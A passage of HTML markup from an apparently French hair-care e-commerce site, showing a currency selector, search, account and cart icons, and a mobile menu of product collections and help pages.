              </option>
            
              <option
                  value="PKR"
                  
              >
                PKR
              </option>
            
              <option
                  value="PLN"
                  
              >
                PLN
              </option>
            
              <option
                  value="PYG"
                  
              >
                PYG
              </option>
            
              <option
                  value="QAR"
                  
              >
                QAR
              </option>
            
              <option
                  value="RON"
                  
              >
                RON
              </option>
            
              <option
                  value="RSD"
                  
              >
                RSD
              </option>
            
              <option
                  value="RWF"
                  
              >
                RWF
              </option>
            
              <option
                  value="SAR"
                  
              >
                SAR
              </option>
            
              <option
                  value="SBD"
                  
              >
                SBD
              </option>
            
              <option
                  value="SEK"
                  
              >
                SEK
              </option>
            
              <option
                  value="SGD"
                  
              >
                SGD
              </option>
            
              <option
                  value="SHP"
                  
              >
                SHP
              </option>
            
              <option
                  value="SLL"
                  
              >
                SLL
              </option>
            
              <option
                  value="STD"
                  
              >
                STD
              </option>
            
              <option
                  value="THB"
                  
              >
                THB
              </option>
            
              <option
                  value="TJS"
                  
              >
                TJS
              </option>
            
              <option
                  value="TOP"
                  
              >
                TOP
              </option>
            
              <option
                  value="TTD"
                  
              >
                TTD
              </option>
            
              <option
                  value="TWD"
                  
              >
                TWD
              </option>
            
              <option
                  value="TZS"
                  
              >
                TZS
              </option>
            
              <option
                  value="UAH"
                  
              >
                UAH
              </option>
            
              <option
                  value="UGX"
                  
              >
                UGX
              </option>
            
              <option
                  value="USD"
                  
              >
                USD
              </option>
            
              <option
                  value="UYU"
                  
              >
                UYU
              </option>
            
              <option
                  value="UZS"
                  
              >
                UZS
              </option>
            
              <option
                  value="VND"
                  
              >
                VND
              </option>
            
              <option
                  value="VUV"
                  
              >
                VUV
              </option>
            
              <option
                  value="WST"
                  
              >
                WST
              </option>
            
              <option
                  value="XAF"
                  
              >
                XAF
              </option>
            
              <option
                  value="XCD"
                  
              >
                XCD
              </option>
            
              <option
                  value="XOF"
                  
              >
                XOF
              </option>
            
              <option
                  value="XPF"
                  
              >
                XPF
              </option>
            
              <option
                  value="YER"
                  
              >
                YER
              </option>
            
          </select>
        </div>
      </form>
    </div>
  


                        
                        
                        
    <div
      class="sf-search-form flex items-center  "
      data-open-search-popup
    >
      

          <button type="submit" class="py-2 px-3">
              <span class="sf__tooltip-item block sf__tooltip-bottom sf__tooltip-style-2">
                  


        <svg class="w-[18px] h-[18px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
            <path d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"/>
        </svg>
    

                  <span class="sf__tooltip-content">Chercher</span>
              </span>
          </button>
      
    </div>


                        
                            

    <a href="/account" class="px-2 py-3.5">
        <span class="sf__tooltip-item block sf__tooltip-bottom sf__tooltip-style-2">
            



<svg class="w-[20px] h-[20px]" width="39" height="39" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.0001 12.9997C14.1616 12.9997 16.7246 10.4368 16.7246 7.27524C16.7246 4.11371 14.1616 1.55078 11.0001 1.55078C7.83856 1.55078 5.27563 4.11371 5.27563 7.27524C5.27563 10.4368 7.83856 12.9997 11.0001 12.9997Z" stroke="black" stroke-width="2"/>
<path d="M16.7245 15.2896H17.1275C17.9645 15.2898 18.7726 15.5957 19.4 16.1497C20.0274 16.7037 20.4309 17.4678 20.5347 18.2983L20.9823 21.875C21.0226 22.1972 20.9938 22.5243 20.898 22.8345C20.8022 23.1448 20.6415 23.4311 20.4266 23.6745C20.2117 23.9179 19.9474 24.1128 19.6514 24.2463C19.3554 24.3798 19.0344 24.4488 18.7097 24.4487H3.29028C2.96557 24.4488 2.64456 24.3798 2.34855 24.2463C2.05254 24.1128 1.7883 23.9179 1.57337 23.6745C1.35845 23.4311 1.19775 23.1448 1.10194 22.8345C1.00613 22.5243 0.977408 22.1972 1.01767 21.875L1.46418 18.2983C1.56802 17.4674 1.97184 16.703 2.59972 16.1489C3.2276 15.5948 4.03627 15.2892 4.87367 15.2896H5.27553" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

<!--         <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg> -->
    

            <span class="sf__tooltip-content">Compte</span>
        </span>
    </a>



                        
                        
                        
                        
                            <a
    href="/cart"
    class="relative py-2 sf-cart-icon px-2 whitespace-nowrap cursor-pointer cart-icon"
    style=""
>
    
        <span class="sf__tooltip-item block sf__tooltip-bottom sf__tooltip-style-2">
            



<svg class="w-[20px] h-[20px]" width="39" height="39" viewBox="0 0 29 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9999 23.0798L21.3099 8.47977C21.2067 7.76621 20.8432 7.11606 20.2893 6.65449C19.7355 6.19293 19.0304 5.9526 18.3099 5.97977H16.9999C16.9999 5.78977 16.9999 5.59977 16.9399 5.41977C16.7199 3.87977 16.5299 2.54977 15.3499 1.41977C14.9294 0.974906 14.4224 0.620533 13.8602 0.378341C13.2979 0.136149 12.6921 0.0112305 12.0799 0.0112305C11.4677 0.0112305 10.862 0.136149 10.2997 0.378341C9.73744 0.620533 9.23051 0.974906 8.80994 1.41977C7.62994 2.54977 7.43994 3.87977 7.21994 5.41977C7.21994 5.59977 7.21994 5.78977 7.16994 5.97977H5.68994C4.96946 5.9526 4.26441 6.19293 3.71053 6.65449C3.15666 7.11606 2.79313 7.76621 2.68994 8.47977L0.999936 23.0798C0.92442 23.6615 0.974613 24.2527 1.14713 24.8133C1.31964 25.374 1.61046 25.8911 1.99994 26.3298C2.46008 26.8367 3.02232 27.2405 3.6497 27.5145C4.27707 27.7885 4.95536 27.9267 5.63994 27.9198H18.2799C18.9645 27.9267 19.6428 27.7885 20.2702 27.5145C20.8975 27.2405 21.4598 26.8367 21.9199 26.3298C22.3236 25.8979 22.6291 25.3839 22.8155 24.8229C23.0019 24.262 23.0648 23.6673 22.9999 23.0798ZM9.15993 5.69977C9.36994 4.18977 9.48993 3.48977 10.1599 2.85977C10.6411 2.34882 11.2993 2.04115 11.9999 1.99977C12.7174 2.03157 13.3947 2.33975 13.8899 2.85977C14.5399 3.48977 14.6699 4.18977 14.8899 5.69977C14.8899 5.78977 14.8899 5.88977 14.8899 5.97977H9.13994C9.14163 5.88615 9.14831 5.79269 9.15993 5.69977ZM20.4299 24.9998C20.1562 25.2955 19.8233 25.5302 19.4529 25.6887C19.0825 25.8472 18.6828 25.9259 18.2799 25.9198H5.71994C5.31706 25.9259 4.91741 25.8472 4.54698 25.6887C4.17655 25.5302 3.84365 25.2955 3.56994 24.9998C3.36062 24.7745 3.20155 24.5074 3.10328 24.216C3.00502 23.9247 2.96979 23.6158 2.99994 23.3098L4.69994 8.70977C4.74992 8.48761 4.87885 8.29115 5.06278 8.15688C5.2467 8.02262 5.47311 7.95969 5.69994 7.97977H7.07994C7.07994 8.35977 7.07994 8.72977 7.17994 9.10977C7.21574 9.37499 7.35543 9.61512 7.56829 9.77734C7.78114 9.93956 8.04972 10.0106 8.31494 9.97478C8.58015 9.93897 8.82028 9.79928 8.9825 9.58642C9.14472 9.37357 9.21574 9.10499 9.17994 8.83978C9.13901 8.56132 9.11231 8.28095 9.09994 7.99977H14.9999C14.9999 8.28977 14.9999 8.56977 14.9399 8.85977C14.8994 9.11942 14.9627 9.38459 15.1162 9.59792C15.2696 9.81126 15.5009 9.95562 15.7599 9.99977H15.8999C16.1426 10.0022 16.3778 9.91624 16.5618 9.75801C16.7458 9.59978 16.866 9.38005 16.8999 9.13977C16.9499 8.75977 16.9799 8.38977 16.9999 8.00977H18.3199C18.5468 7.98969 18.7732 8.05262 18.9571 8.18688C19.141 8.32115 19.27 8.51761 19.3199 8.73977L20.9999 23.3098C21.0301 23.6158 20.9949 23.9247 20.8966 24.216C20.7983 24.5074 20.6393 24.7745 20.4299 24.9998Z" fill="black"/>
<path d="M17 21H7C6.73478 21 6.48043 21.1054 6.29289 21.2929C6.10536 21.4804 6 21.7348 6 22C6 22.2652 6.10536 22.5196 6.29289 22.7071C6.48043 22.8946 6.73478 23 7 23H17C17.2652 23 17.5196 22.8946 17.7071 22.7071C17.8946 22.5196 18 22.2652 18 22C18 21.7348 17.8946 21.4804 17.7071 21.2929C17.5196 21.1054 17.2652 21 17 21Z" fill="black"/>
</svg>


<!--         <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M352 128C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128H0v304c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V128h-96zM224 48c44.112 0 80 35.888 80 80H144c0-44.112 35.888-80 80-80zm176 384c0 17.645-14.355 32-32 32H80c-17.645 0-32-14.355-32-32V176h48v40c0 13.255 10.745 24 24 24s24-10.745 24-24v-40h160v40c0 13.255 10.745 24 24 24s24-10.745 24-24v-40h48v256z"/></svg> -->
    

            <span class="sf__tooltip-content">Panier</span>
        </span>
        <span class="sf-cart-count font-medium">0</span>
    
</a>

                        
                    </div>
                </div>
            </div>
        
</header>

    </div>

    


<div
    style="--tw-bg-opacity: 0;"
    class="sf-menu-wrapper sf-menu-wrapper-mobile touch-none hidden fixed z-[80] inset-0 transition-colors duration-300 bg-black"
>
    <div class="sf-menu__content overscroll-contain transition-transform -translate-x-full duration-300 md:w-[450px] z-50 bg-white text-black overflow-x-hidden h-full overflow-y-scroll">
        <div class="flex flex-col">
            <div class="sf-menu-content flex-grow flex flex-col justify-between transition-all opacity-0 opacity-100 duration-300">
                <div class="w-full sf-menu-links pt-8">
                  
                    
                        <li class="list-none sf-link flex items-center" data-url="#">
                            <a href="#" class="w-full px-4 py-3 flex items-center justify-between relative" data-toggle-submenu="1">
                                <span>Boutique</span>
                            </a>
                            <span class="sf__toggle-submenu-mb flex items-center justify-center" data-toggle-submenu="1">


        <svg class="w-[16px] h-[16px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z"/></svg>
    
</span>
                            <div class="sf-sub-links hidden absolute inset-y-0 bg-white flex-col left-full w-full">
                                <div class="h-full overflow-y-scroll overscroll-contain">
                                    <button class="back p-4 font-medium flex items-center" data-level="1">
                                      


        <svg xmlns="http://www.w3.org/2000/svg" class="w-[16px] h-[16px]" fill="none" viewBox="0 0 16 17"><path fill="currentColor" d="M8.12109 15.9141c-.21093.1875-.41015.1875-.59765 0L.175781 8.53125c-.210937-.1875-.210937-.375 0-.5625L7.52344.585938c.1875-.1875.38672-.1875.59765 0l.70313.703122c.1875.1875.1875.38672 0 .59766L3.375 7.33594h11.9883c.2812 0 .4219.14062.4219.42187v.98438c0 .28125-.1407.42187-.4219.42187H3.375l5.44922 5.44924c.1875.2109.1875.4101 0 .5976l-.70313.7032z"/></svg>
    

                                      <span class="ml-3">Retour</span>
                                    </button>
                                  <ul class="sf-sub-links--level-2 pb-4">
                                    
                                      <li class="list-none sf-link flex items-center" data-url="#">
                                        <a href="#" class="w-full px-4 py-3 flex items-center justify-between relative" data-toggle-submenu="2">
                                          <span>Collections</span>
                                        </a>
                                        
                                        <span class="sf__toggle-submenu-mb flex items-center justify-center" data-toggle-submenu="2">


        <svg class="w-[16px] h-[16px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z"/></svg>
    
</span>
                                        <div class="sf-sub-links hidden absolute inset-y-0 bg-white flex-col left-full w-full">
                                          <div class="h-full overflow-y-scroll overscroll-contain">
                                            <button class="back p-4 font-medium flex items-center" data-level="2">
                                              


        <svg xmlns="http://www.w3.org/2000/svg" class="w-[16px] h-[16px]" fill="none" viewBox="0 0 16 17"><path fill="currentColor" d="M8.12109 15.9141c-.21093.1875-.41015.1875-.59765 0L.175781 8.53125c-.210937-.1875-.210937-.375 0-.5625L7.52344.585938c.1875-.1875.38672-.1875.59765 0l.70313.703122c.1875.1875.1875.38672 0 .59766L3.375 7.33594h11.9883c.2812 0 .4219.14062.4219.42187v.98438c0 .28125-.1407.42187-.4219.42187H3.375l5.44922 5.44924c.1875.2109.1875.4101 0 .5976l-.70313.7032z"/></svg>
    

                                              <span class="ml-3">Back</span>
                                            </button>
                                            <ul class="sf-sub-links--level-2 pb-4">
                                              <li class="list-none">
    <a href="/collections/best-sellers" class="block px-4 py-3 ">
      Best-Sellers
    </a>
    
</li>
<li class="list-none">
    <a href="/collections/nouveautes" class="block px-4 py-3 ">
      Nouveautés
    </a>
    
</li>
<li class="list-none">
    <a href="/collections/pack-topbrush" class="block px-4 py-3 ">
      Pack Topbrush
    </a>
    
</li>

                                            </ul>
                                          </div>
                                        </div>
                                        
                                      </li>
                                    
                                      <li class="list-none sf-link flex items-center" data-url="#">
                                        <a href="#" class="w-full px-4 py-3 flex items-center justify-between relative" data-toggle-submenu="2">
                                          <span>Soins Cheveux & Corps</span>
                                        </a>
                                        
                                        <span class="sf__toggle-submenu-mb flex items-center justify-center" data-toggle-submenu="2">


        <svg class="w-[16px] h-[16px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z"/></svg>
    
</span>
                                        <div class="sf-sub-links hidden absolute inset-y-0 bg-white flex-col left-full w-full">
                                          <div class="h-full overflow-y-scroll overscroll-contain">
                                            <button class="back p-4 font-medium flex items-center" data-level="2">
                                              


        <svg xmlns="http://www.w3.org/2000/svg" class="w-[16px] h-[16px]" fill="none" viewBox="0 0 16 17"><path fill="currentColor" d="M8.12109 15.9141c-.21093.1875-.41015.1875-.59765 0L.175781 8.53125c-.210937-.1875-.210937-.375 0-.5625L7.52344.585938c.1875-.1875.38672-.1875.59765 0l.70313.703122c.1875.1875.1875.38672 0 .59766L3.375 7.33594h11.9883c.2812 0 .4219.14062.4219.42187v.98438c0 .28125-.1407.42187-.4219.42187H3.375l5.44922 5.44924c.1875.2109.1875.4101 0 .5976l-.70313.7032z"/></svg>
    

                                              <span class="ml-3">Back</span>
                                            </button>
                                            <ul class="sf-sub-links--level-2 pb-4">
                                              <li class="list-none">
    <a href="/collections/shampoings-conditionneurs" class="block px-4 py-3 ">
      Shampoings & Conditionneurs
    </a>
    
</li>
<li class="list-none">
    <a href="/collections/traitements-huiles" class="block px-4 py-3 ">
      Traitements & Huiles
    </a>
    
</li>

                                            </ul>
                                          </div>
                                        </div>
                                        
                                      </li>
                                    
                                      <li class="list-none sf-link flex items-center" data-url="#">
                                        <a href="#" class="w-full px-4 py-3 flex items-center justify-between relative" data-toggle-submenu="2">
                                          <span>Outils Capillaires</span>
                                        </a>
                                        
                                        <span class="sf__toggle-submenu-mb flex items-center justify-center" data-toggle-submenu="2">


        <svg class="w-[16px] h-[16px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z"/></svg>
    
</span>
                                        <div class="sf-sub-links hidden absolute inset-y-0 bg-white flex-col left-full w-full">
                                          <div class="h-full overflow-y-scroll overscroll-contain">
                                            <button class="back p-4 font-medium flex items-center" data-level="2">
                                              


        <svg xmlns="http://www.w3.org/2000/svg" class="w-[16px] h-[16px]" fill="none" viewBox="0 0 16 17"><path fill="currentColor" d="M8.12109 15.9141c-.21093.1875-.41015.1875-.59765 0L.175781 8.53125c-.210937-.1875-.210937-.375 0-.5625L7.52344.585938c.1875-.1875.38672-.1875.59765 0l.70313.703122c.1875.1875.1875.38672 0 .59766L3.375 7.33594h11.9883c.2812 0 .4219.14062.4219.42187v.98438c0 .28125-.1407.42187-.4219.42187H3.375l5.44922 5.44924c.1875.2109.1875.4101 0 .5976l-.70313.7032z"/></svg>
    

                                              <span class="ml-3">Back</span>
                                            </button>
                                            <ul class="sf-sub-links--level-2 pb-4">
                                              <li class="list-none">
    <a href="/collections/brosses-demelantes" class="block px-4 py-3 ">
      Brosses Démêlantes
    </a>
    
</li>
<li class="list-none">
    <a href="/products/boucle-sans-chaleur" class="block px-4 py-3 ">
      Boucles Sans Chaleur
    </a>
    
</li>
<li class="list-none">
    <a href="/products/brosse-massante-silicone" class="block px-4 py-3 ">
      Brosses Massantes
    </a>
    
</li>
<li class="list-none">
    <a href="/products/brosse-applicaton-keratine" class="block px-4 py-3 ">
      Brosse D'application Kératine
    </a>
    
</li>
<li class="list-none">
    <a href="/products/outil-entretien-brosse-cheveux" class="block px-4 py-3 ">
      Outil Entretien Brosse
    </a>
    
</li>

                                            </ul>
                                          </div>
                                        </div>
                                        
                                      </li>
                                    
                                      <li class="list-none sf-link flex items-center" data-url="#">
                                        <a href="#" class="w-full px-4 py-3 flex items-center justify-between relative" data-toggle-submenu="2">
                                          <span>Nettoyage</span>
                                        </a>
                                        
                                        <span class="sf__toggle-submenu-mb flex items-center justify-center" data-toggle-submenu="2">


        <svg class="w-[16px] h-[16px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z"/></svg>
    
</span>
                                        <div class="sf-sub-links hidden absolute inset-y-0 bg-white flex-col left-full w-full">
                                          <div class="h-full overflow-y-scroll overscroll-contain">
                                            <button class="back p-4 font-medium flex items-center" data-level="2">
                                              


        <svg xmlns="http://www.w3.org/2000/svg" class="w-[16px] h-[16px]" fill="none" viewBox="0 0 16 17"><path fill="currentColor" d="M8.12109 15.9141c-.21093.1875-.41015.1875-.59765 0L.175781 8.53125c-.210937-.1875-.210937-.375 0-.5625L7.52344.585938c.1875-.1875.38672-.1875.59765 0l.70313.703122c.1875.1875.1875.38672 0 .59766L3.375 7.33594h11.9883c.2812 0 .4219.14062.4219.42187v.98438c0 .28125-.1407.42187-.4219.42187H3.375l5.44922 5.44924c.1875.2109.1875.4101 0 .5976l-.70313.7032z"/></svg>
    

                                              <span class="ml-3">Back</span>
                                            </button>
                                            <ul class="sf-sub-links--level-2 pb-4">
                                              <li class="list-none">
    <a href="/collections/la-collection-de-rasoir" class="block px-4 py-3 ">
      Rasoir & Rasage
    </a>
    
</li>
<li class="list-none">
    <a href="/collections/serviettes-cheveux" class="block px-4 py-3 ">
      Serviettes Cheveux
    </a>
    
</li>

                                            </ul>
                                          </div>
                                        </div>
                                        
                                      </li>
                                    
                                      <li class="list-none sf-link flex items-center" data-url="#">
                                        <a href="#" class="w-full px-4 py-3 flex items-center justify-between relative" data-toggle-submenu="2">
                                          <span>Accessoires Cheveux</span>
                                        </a>
                                        
                                        <span class="sf__toggle-submenu-mb flex items-center justify-center" data-toggle-submenu="2">


        <svg class="w-[16px] h-[16px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z"/></svg>
    
</span>
                                        <div class="sf-sub-links hidden absolute inset-y-0 bg-white flex-col left-full w-full">
                                          <div class="h-full overflow-y-scroll overscroll-contain">
                                            <button class="back p-4 font-medium flex items-center" data-level="2">
                                              


        <svg xmlns="http://www.w3.org/2000/svg" class="w-[16px] h-[16px]" fill="none" viewBox="0 0 16 17"><path fill="currentColor" d="M8.12109 15.9141c-.21093.1875-.41015.1875-.59765 0L.175781 8.53125c-.210937-.1875-.210937-.375 0-.5625L7.52344.585938c.1875-.1875.38672-.1875.59765 0l.70313.703122c.1875.1875.1875.38672 0 .59766L3.375 7.33594h11.9883c.2812 0 .4219.14062.4219.42187v.98438c0 .28125-.1407.42187-.4219.42187H3.375l5.44922 5.44924c.1875.2109.1875.4101 0 .5976l-.70313.7032z"/></svg>
    

                                              <span class="ml-3">Back</span>
                                            </button>
                                            <ul class="sf-sub-links--level-2 pb-4">
                                              <li class="list-none">
    <a href="/collections/chouchous" class="block px-4 py-3 ">
      Chouchous
    </a>
    
</li>

                                            </ul>
                                          </div>
                                        </div>
                                        
                                      </li>
                                    
                                      <li class="list-none sf-link flex items-center" data-url="#">
                                        <a href="#" class="w-full px-4 py-3 flex items-center justify-between relative" data-toggle-submenu="2">
                                          <span>Sommeil</span>
                                        </a>
                                        
                                        <span class="sf__toggle-submenu-mb flex items-center justify-center" data-toggle-submenu="2">


        <svg class="w-[16px] h-[16px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z"/></svg>
    
</span>
                                        <div class="sf-sub-links hidden absolute inset-y-0 bg-white flex-col left-full w-full">
                                          <div class="h-full overflow-y-scroll overscroll-contain">
                                            <button class="back p-4 font-medium flex items-center" data-level="2">
                                              


        <svg xmlns="http://www.w3.org/2000/svg" class="w-[16px] h-[16px]" fill="none" viewBox="0 0 16 17"><path fill="currentColor" d="M8.12109 15.9141c-.21093.1875-.41015.1875-.59765 0L.175781 8.53125c-.210937-.1875-.210937-.375 0-.5625L7.52344.585938c.1875-.1875.38672-.1875.59765 0l.70313.703122c.1875.1875.1875.38672 0 .59766L3.375 7.33594h11.9883c.2812 0 .4219.14062.4219.42187v.98438c0 .28125-.1407.42187-.4219.42187H3.375l5.44922 5.44924c.1875.2109.1875.4101 0 .5976l-.70313.7032z"/></svg>
    

                                              <span class="ml-3">Back</span>
                                            </button>
                                            <ul class="sf-sub-links--level-2 pb-4">
                                              <li class="list-none">
    <a href="/collections/taies-doreiller-satin" class="block px-4 py-3 ">
      Taies d'Oreiller
    </a>
    
</li>

                                            </ul>
                                          </div>
                                        </div>
                                        
                                      </li>
                                    
                                      <li class="list-none sf-link flex items-center" data-url="#">
                                        <a href="#" class="w-full px-4 py-3 flex items-center justify-between relative" data-toggle-submenu="2">
                                          <span>Animaux</span>
                                        </a>
                                        
                                        <span class="sf__toggle-submenu-mb flex items-center justify-center" data-toggle-submenu="2">


        <svg class="w-[16px] h-[16px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z"/></svg>
    
</span>
                                        <div class="sf-sub-links hidden absolute inset-y-0 bg-white flex-col left-full w-full">
                                          <div class="h-full overflow-y-scroll overscroll-contain">
                                            <button class="back p-4 font-medium flex items-center" data-level="2">
                                              


        <svg xmlns="http://www.w3.org/2000/svg" class="w-[16px] h-[16px]" fill="none" viewBox="0 0 16 17"><path fill="currentColor" d="M8.12109 15.9141c-.21093.1875-.41015.1875-.59765 0L.175781 8.53125c-.210937-.1875-.210937-.375 0-.5625L7.52344.585938c.1875-.1875.38672-.1875.59765 0l.70313.703122c.1875.1875.1875.38672 0 .59766L3.375 7.33594h11.9883c.2812 0 .4219.14062.4219.42187v.98438c0 .28125-.1407.42187-.4219.42187H3.375l5.44922 5.44924c.1875.2109.1875.4101 0 .5976l-.70313.7032z"/></svg>
    

                                              <span class="ml-3">Back</span>
                                            </button>
                                            <ul class="sf-sub-links--level-2 pb-4">
                                              <li class="list-none">
    <a href="/pages/brosses-animaux" class="block px-4 py-3 ">
      Brosses Animaux
    </a>
    
</li>

                                            </ul>
                                          </div>
                                        </div>
                                        
                                      </li>
                                    
                                  </ul>
                                </div>
                            </div>
                        </li>

                    
                  
                    
                      
                      <li class="list-none">
    <a href="/collections/best-sellers" class="block px-4 py-3 ">
      Best-Sellers
    </a>
    
</li>

                    
                  
                    
                        <li class="list-none sf-link flex items-center" data-url="#">
                            <a href="#" class="w-full px-4 py-3 flex items-center justify-between relative" data-toggle-submenu="1">
                                <span>Aide</span>
                            </a>
                            <span class="sf__toggle-submenu-mb flex items-center justify-center" data-toggle-submenu="1">


        <svg class="w-[16px] h-[16px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z"/></svg>
    
</span>
                            <div class="sf-sub-links hidden absolute inset-y-0 bg-white flex-col left-full w-full">
                                <div class="h-full overflow-y-scroll overscroll-contain">
                                    <button class="back p-4 font-medium flex items-center" data-level="1">
                                      


        <svg xmlns="http://www.w3.org/2000/svg" class="w-[16px] h-[16px]" fill="none" viewBox="0 0 16 17"><path fill="currentColor" d="M8.12109 15.9141c-.21093.1875-.41015.1875-.59765 0L.175781 8.53125c-.210937-.1875-.210937-.375 0-.5625L7.52344.585938c.1875-.1875.38672-.1875.59765 0l.70313.703122c.1875.1875.1875.38672 0 .59766L3.375 7.33594h11.9883c.2812 0 .4219.14062.4219.42187v.98438c0 .28125-.1407.42187-.4219.42187H3.375l5.44922 5.44924c.1875.2109.1875.4101 0 .5976l-.70313.7032z"/></svg>
    

                                      <span class="ml-3">Retour</span>
                                    </button>
                                  <ul class="sf-sub-links--level-2 pb-4">
                                    
                                      <li class="list-none sf-link flex items-center" data-url="#">
                                        <a href="/pages/service-client-topbrush" class="w-full px-4 py-3 flex items-center justify-between relative">
                                          <span>Contact</span>
                                        </a>
                                        
                                      </li>
                                    
                                      <li class="list-none sf-link flex items-center" data-url="#">
                                        <a href="https://www.topbrush.fr/apps/track123" class="w-full px-4 py-3 flex items-center justify-between relative">
                                          <span>Suivre Ma Commande</span>
                                        </a>
                                        
                                      </li>
                                    
                                      <li class="list-none sf-link flex items-center" data-url="#">
                                        <a href="/pages/questions-frequentes" class="w-full px-4 py-3 flex items-center justify-between relative">
                                          <span>Questions Fréquentes</span>
                                        </a>
                                        
                                      </li>
                                    
                                      <li class="list-none sf-link flex items-center" data-url="#">
                                        <a href="https://www.topbrush.fr/pages/avis-topbrush" class="w-full px-4 py-3 flex items-center justify-between relative">
                                          <span>Avis</span>
                                        </a>
                                        
                                      </li>
                                    
                                      <li class="list-none sf-link flex items-center" data-url="#">
                                        <a href="/blogs/topbrush" class="w-full px-4 py-3 flex items-center justify-between relative">
                                          <span>Blog</span>
                                        </a>
                                        
                                      </li>
                                    
                                  </ul>
                                </div>
                            </div>
                        </li>

                    
                  
                  
                  <div class="py-3 px-4">
